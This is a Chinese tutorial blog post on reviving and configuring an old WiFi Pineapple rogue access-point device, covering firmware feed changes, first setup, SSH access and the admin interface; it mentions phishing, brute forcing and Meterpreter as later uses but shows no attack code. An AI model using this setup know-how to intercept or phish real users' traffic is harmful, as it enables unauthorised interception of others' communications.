浅谈 Pineapple 使用
0x00 前言
偶然发现实验室里有一个比较久远的设备,没有人使用就拿过来进行研究了。通过上网查询资料发现那些资料都太过久远并且都不看好这个工具。可我认为这样的工具仍然具有很好的隐蔽性,通过Meterpreter还能更近一步的利用,不仅仅是钓鱼,不仅仅是爆破。
0x02 Pineapple 介绍
Pineapple WiFi是一种便携式网络安全工具,由Hak5公司开发和销售。它被设计用于进行网络渗透测试和无线网络攻击的演示。Pineapple WiFi的工作原理是通过创建伪装的无线访问点来吸引附近的设备连接。一旦设备连接到Pineapple WiFi,它可以截获和分析设备之间的通信数据。
这使得安全专业人员能够检测网络漏洞、测试无线网络的安全性,并展示潜在的攻击方法。Pineapple WiFi具有友好的图形用户界面,使得配置和操作变得相对简单。它还支持多种功能,如WiFi网络嗅探、中间人攻击、无线网络钓鱼等。
我手上的是国产的,目前连卖家都找不到了,但系统的使用是一样的。
硬件介绍:
- cpu 为高通 SOC
- 内存RAM 为64MB DDR2,ROM 空间为16MB,ROM 可通过micro SD 卡扩展
接口介绍:
- LED = 系统指示灯
- POWER = 电源输入口
- RESET= 恢复出厂设置
- WAN = 网口(wan口,连接路由器的lan口)
- USB = usb口,可扩展网卡,u盘
- TF = TF插口,接TF卡(SD卡)扩展系统ROM

0x03 古老固件版本升级
- 使用前请重置 pineapple,使用电源适配器通过 Micro usb 口给菠萝通电,电源灯会亮起,系统开始启动。然后通过一个小针头(牙签/卡针)按压重置按钮十秒钟。等指示灯熄灭后拔插电源使其重新启动。
- 连接默认SSID为pineapple__xxx的WiFi,并访问 http://172.16.42.1:1471。你就可以进入到控制界面。

- 在设置界面配置你的账号密码和ManagementAP的SSID以及密码。
- 进入到主页面后,我们需要配置网络。你可以通过USB网络接口适配器进行连接,也可以通过WiFi Client Mode扫描周围WiFi后进行连接,需要提供密码。

更新固件
无法更新固件时可以修改源,买来的镜像里是供应商的源,现在已经关站了。
修改源获得地址记录文件
cp /etc/opkg/distfeeds.conf /etc/opkg/distfeeds.conf.bak |
换源:
src/gz chaos_calmer_base http://archive.openwrt.org/chaos_calmer/15.05.1/ar71xx/generic/packages/base |
修改 /etc/opkg/customfeeds.conf
# add your custom package feeds here |
编辑/pineapple/modules/ModuleManager/api/module.php
将http://zy-link.xyz:8001/nano/downloads替换成
https://www.wifipineapple.com/downloads/nano/
<?php namespace pineapple; |
编辑/pineapple/modules/ModuleManager/api/module.php
将http://zy-link.xyz:8001/nano/modules替换成https://www.wifipineapple.com/modules/nano/
<?php namespace pineapple; |
修改完成后,从后台进入Advanced选项中,找到check For Upgrades进行固件更新。

如果显示 No upgrade found,则表示当前固件为最新,无需更新固件。如果有新的固件,则根据页
面提示完成升级,升级完成后,会自动重启。**升级过程需要 10 分钟,升级过程中不能断电,否则会 **
导致系统无法启动。
0x04 初次配置
目前固件最新版本为2.7.0。进行完固件更新之后,重新连接PineappleWiFi需要先配置IP。
连接后修改WiFi配置,手动设置IP为172.16.42.42。默认网关为172.16.42.1。

修改后访问后台系统地址:http://172.16.42.1:1471/#!/modules/Setup

看到下面这个提示,拿小针戳一下重置的小按钮,快速戳一下就放开就可以进入到Setup界面了。

进入到设置页面,先进行密码设置。这个密码即是后台系统访问密码,也是SSH访问密码。机器默认开放22、1471、53、80端口。

在这里设置你的管理AP和开放AP。你可以选择隐藏它们。接入它们都可以访问后台。

过滤器用于选择禁止某些设备连接WIFI。这里需要都选择黑名单的方式。否则后续无法连接WIFI。

可以通过网线lan口上网也可以使用wlan连接已有WiFi。
进入 http://172.16.42.1:1471/#!/modules/Networking
找到WiFi Client Mode扫描后选择WiFi输入密码进行连接。

填入密码后点击连接。

如果没有桥接成功,检查以下几点:
- 要连接的 WiFi 的密码是否有输错,输错的话,可以重新连接一次
- 是不是距离太远,如果 wifi 热点跟菠萝相隔太远,也可能无法正常连接
0x05 登录管理
你可以使用Web访问后台进行管理。

也可以使用ssh 登录,ip 为 172.16.42.1 ,端口号为 22,用户名为 root,密码为之前设置的密码。

0x06 操作界面介绍
Dashboard(仪表板)
仪表板提供了菠萝的一些简略统计信息,登陆页面浏览器统计,通知和公告。
- Landing Page Browser Stats 会显示常见的 web 浏览器信息。
- Notifications 将显示来自模块的通知。
- Bulletins 提取从 wifipineapple.com 最新的项目信息。

Modules(模块下载)
WIFI Pineapple 联网之后可以下载模块插件来使用。很多玩法都是需要下载插件完成。如果需要全部部署安装需要拓展存储空间。根据页面提示完成插件安装,根据自己需求选择安装,没有必要全部安装。

Filters(过滤器)
可以通过指定MAC地址禁止某个客户端连接(随即地址无法拦截,例如IOS的Private Address、Windows的随机地址)。指定SSID,禁止其他WIFI模组连接WiFi Pineapple。

Logging(log 信息)
日志视图显示 PineAP 日志、系统日志、设备驱动日志和报告日志。
